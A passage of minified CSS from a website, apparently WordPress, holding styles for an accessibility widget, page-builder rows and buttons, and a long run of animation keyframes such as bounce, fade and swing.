:focus-visible{outline:0}.ea11y-widget-container--preview::after{content:"";position:absolute;top:0;right:0;left:0;bottom:0}.ea11y-widget-header{display:flex;justify-content:space-between;align-items:center;padding-top:16px;padding-bottom:16px}.ea11y-widget-header .ea11y-widget-typography--title{margin:0}.ea11y-widget-header .ea11y-widget-button--icon{width:51px;height:51px}.ea11y-widget-header .ea11y-widget-button--icon:not(:last-of-type){margin-inline-end:16px}@media screen and (max-width:380px){.ea11y-widget-header .ea11y-widget-button--icon:not(:last-of-type){margin-inline-end:5px}}.ea11y-widget-footer{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;padding-top:8px;padding-bottom:8px}.ea11y-widget-footer .ea11y-widget-link{text-decoration:none;font-family:Roboto,sans-serif;font-size:13px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:.4px}@media(min-width:480px){.ea11y-widget-container{bottom:24px;right:24px}.ea11y-widget-container{width:560px;max-width:calc(100% - 48px);height:auto;min-height:282px;max-height:clamp(282px,90vh,711px)}.ea11y-widget-footer .ea11y-widget-link{font-size:15px}}.ea11y-widget-footer .ea11y-widget-typography--body2{font-size:13px}.ea11y-widget-footer .ea11y-widget-link,.ea11y-widget-footer .ea11y-widget-typography--body2{display:flex;align-items:center}.ea11y-widget-footer .ea11y-widget-link svg,.ea11y-widget-footer .ea11y-widget-typography--body2 svg{margin-left:4px}.ea11y-widget-footer .ea11y-widget-link svg:dir(rtl),.ea11y-widget-footer .ea11y-widget-typography--body2 svg:dir(rtl){margin-left:0;margin-right:4px}.ea11y-widget-footer .ea11y-widget-elementor-link{margin-inline-start:auto}.ea11y-widget-content{display:flex;flex-wrap:wrap;gap:16px;margin:0 -20px 0 -4px;overflow-y:auto}.ea11y-widget-content:dir(rtl){margin:0 -4px 0 -20px}.ea11y-widget-button--tool{display:flex;flex-direction:column;justify-content:center;align-items:center;flex:1 1 calc(50% - 16px);max-width:calc(50% - 16px);height:111px;border-radius:12px;border:1px solid rgba(0,0,0,.12);background-color:#fff;color:#0c0d0e;transition:.3s ease-in-out;cursor:pointer}.ea11y-widget-button--tool .ea11y-widget-typography{display:inline-block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ea11y-widget-button--tool.ea11y-widget-tool-button-simple .ea11y-widget-typography{white-space:initial}@media(min-width:480px){.ea11y-widget-footer .ea11y-widget-typography--body2{font-size:14px}.ea11y-widget-footer .ea11y-widget-link svg,.ea11y-widget-footer .ea11y-widget-typography--body2 svg{margin-left:8px}.ea11y-widget-footer .ea11y-widget-link svg:dir(rtl),.ea11y-widget-footer .ea11y-widget-typography--body2 svg:dir(rtl){margin-left:0;margin-right:8px}.ea11y-widget-content{margin:0 -16px 0 0}.ea11y-widget-content:dir(rtl){margin:0 0 0 -16px}.ea11y-widget-button--tool{flex:1 1 calc(33.33% - 16px);max-width:calc(33.33% - 16px)}}.ea11y-widget-button--tool:hover{box-shadow:0 0 15px 0 rgba(37,99,235,.15);transition:.3s ease-in-out}.ea11y-widget-button--tool.ea11y-widget-tool-button-active{background:#fff;transition:.3s ease-in-out}.ea11y-widget-tool-steps{display:none;position:relative;top:8px}.ea11y-widget-tool-steps.ea11y-widget-tool-steps--enabled{display:inline-flex}.ea11y-widget-tool-steps .ea11y-widget-tool-step{display:block;height:5px;width:36px;border-radius:4px;background-color:#d7e6fd}.ea11y-widget-tool-steps .ea11y-widget-tool-step.ea11y-widget-tool-step--active{background-color:#2563eb}.ea11y-widget-tool-steps .ea11y-widget-tool-step--small{width:26px}.ea11y-widget-tool-steps .ea11y-widget-tool-step:not(:last-of-type){margin-inline-end:5px}.ea11y-hide-widget-modal{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity 250ms cubic-bezier(.4, 0, .2, 1);z-index:2147483648}.ea11y-hide-widget-modal--open{opacity:1}.ea11y-hide-widget-modal *{box-sizing:border-box}.ea11y-hide-widget-modal .ea11y-hide-widget-modal-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:600px;max-width:calc(100% - 32px);padding:16px 24px;border-radius:4px;background-color:#fff}.ea11y-hide-widget-modal .ea11y-hide-widget-modal-content .ea11y-hide-widget-modal-header{display:flex;align-items:center;gap:8px;margin-bottom:16px}.ea11y-hide-widget-modal .ea11y-hide-widget-modal-content .ea11y-hide-widget-modal-body{display:flex;flex-direction:column;padding:0;border:none;margin-bottom:16px}.ea11y-hide-widget-modal .ea11y-hide-widget-modal-content .ea11y-hide-widget-modal-body .ea11y-hide-widget-modal-body-radio{display:flex;align-items:center;gap:12px;padding:8px}.ea11y-hide-widget-modal .ea11y-hide-widget-modal-content .ea11y-hide-widget-modal-body .ea11y-hide-widget-modal-body-radio input{margin:0;accent-color:#69727d}.ea11y-hide-widget-modal .ea11y-hide-widget-modal-content .ea11y-hide-widget-modal-footer{display:flex;justify-content:end;gap:16px}.ea11y-widget-tooltip{position:fixed;padding:8px 16px;z-index:9999999999;background:#3f444b;color:#fff;font-family:Roboto,sans-serif;font-size:16px;font-style:normal;font-weight:500;line-height:normal;border-radius:4px;white-space:nowrap;transform:translateY(0);transition:opacity .2s ease,transform .2s ease;pointer-events:none}.ea11y-widget-tooltip::before{content:"";position:absolute;bottom:-6px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #3f444b}.ea11y-widget-page-heading-list{list-style-type:none;padding:0;width:100%}.ea11y-widget-page-heading-list .ea11y-widget-page-heading-list__item{list-style-type:none;margin-bottom:8px}.ea11y-widget-page-heading-list .ea11y-widget-page-heading-list__item .ea11y-widget-button{display:flex;align-items:center;align-self:stretch;padding:8px 0 8px 8px;width:100%;gap:4px;border-radius:4px;background:#fff;border:1px solid rgba(0,0,0,.12);cursor:pointer}.ea11y-widget-page-heading-list .ea11y-widget-page-heading-list__item .ea11y-widget-button:focus,.ea11y-widget-page-heading-list .ea11y-widget-page-heading-list__item .ea11y-widget-button:focus-visible{outline:0;border:3px solid #2563eb}.ea11y-widget-page-heading-list .ea11y-widget-page-heading-list__item .ea11y-widget-page-heading-level{padding:3px 6px;margin-inline-end:4px;border-radius:4px;background:#2563eb;color:#fff;font-weight:600}.ea11y-widget-page-heading-list .ea11y-widget-page-heading-list__item .ea11y-widget-page-heading-text{color:#0c0d0e}.ea11y-widget-elementor-banner{display:flex;align-items:center;justify-content:space-between;padding:9px 24px;background-color:#fff;box-shadow:0 -2px 16px 0 rgba(0,0,0,.08);transition:.3s ease-in-out}.ea11y-widget-elementor-banner .ea11y-widget-link{color:#05047e;margin-inline-start:4px;text-decoration:none}.ea11y-widget-elementor-banner .ea11y-widget-button{width:24px;height:24px;background:0 0;border:none;cursor:pointer}.ea11y-widget-elementor-banner .ea11y-widget-button svg path{fill:rgba(0,0,0,.5)}.ea11y-widget *{box-sizing:border-box}.ea11y-widget-visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_row{margin-left:-15px;margin-right:-15px}i.icon{display:inline-block;width:16px;height:16px;line-height:16px;vertical-align:text-top;margin-left:5px}.vc_parallax-inner iframe{max-width:1000%}.vc_row.vc_row-o-full-height{min-height:100vh}.vc_ie-flexbox-fixer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vc_ie-flexbox-fixer>.vc_row{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.vc_section{padding-left:15px;padding-right:15px;margin-left:-15px;margin-right:-15px}.vc_section.vc_row-o-full-height{min-height:100vh}.vc_toggle{display:block;margin:0 0 21.73913043px;padding:0;font-size:1em}.vc_toggle:last-of-type{margin-bottom:35px}.vc_toggle_content{display:none;margin-bottom:21.73913043px;margin-top:1em;overflow:hidden;padding:0}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.vc_pie_chart{z-index:0;text-align:center;opacity:0}.vc_pie_chart .vc_pie_wrapper{position:relative;margin:0 auto}.vc_pie_chart canvas{position:relative;z-index:1}.wpb_animate_when_almost_visible{opacity:0}.wpb_animate_when_almost_visible:not(.wpb_start_animation){-webkit-animation:none;-o-animation:none;animation:none}.appear{-webkit-animation:.7s cubic-bezier(.175,.885,.32,1.275) wpb_appear;-o-animation:.7s cubic-bezier(.175,.885,.32,1.275) wpb_appear;animation:.7s cubic-bezier(.175,.885,.32,1.275) wpb_appear;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@-webkit-keyframes wpb_appear{0%{-webkit-transform:scale(.5);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes wpb_appear{0%{-moz-transform:scale(.5);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes wpb_appear{0%{-o-transform:scale(.5);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes wpb_appear{0%{-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);opacity:.1}100%{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}}#phantom{display:none!important}.masthead{position:fixed;width:100%}.mobile-header-space{margin-top:-14px;display:none!important}.ubtn{border:inherit;-webkit-border-radius:none;border-radius:none;font-size:12px;font-weight:400;line-height:1.4em;color:inherit;background:0 0;cursor:pointer;display:inline-block;margin:0;padding:25px 80px;outline:0;text-align:center;text-decoration:none;position:relative;-webkit-transition:.3s;transition:all .3s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;z-index:1;max-width:100%;visibility:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ubtn:after{content:'';position:absolute;z-index:-1;-webkit-transition:.3s;transition:all .3s}button.ubtn{background:inherit;color:inherit}button.ubtn:active,button.ubtn:focus,button.ubtn:hover,button.ubtn:visited{color:inherit;background:inherit;-webkit-box-shadow:inherit;box-shadow:inherit;outline:0}.ubtn-hover{width:100%;height:100%;top:0;left:0;bottom:0;right:0;position:absolute;background:0 0;z-index:2;-webkit-transition:.3s;transition:all .3s;-webkit-border-radius:inherit;border-radius:inherit;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ubtn-fade-bg .ubtn-hover{background:rgba(255,255,255,0);opacity:0}.ubtn-fade-bg:hover .ubtn-hover{opacity:1}.no-ubtn-shadow{-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-transition:50ms linear!important;transition:all 50ms linear!important}.ubtn-hover{opacity:0}.ubtn-hover-active{opacity:1}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);-ms-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);-ms-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);-ms-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);-ms-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes wobble{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes 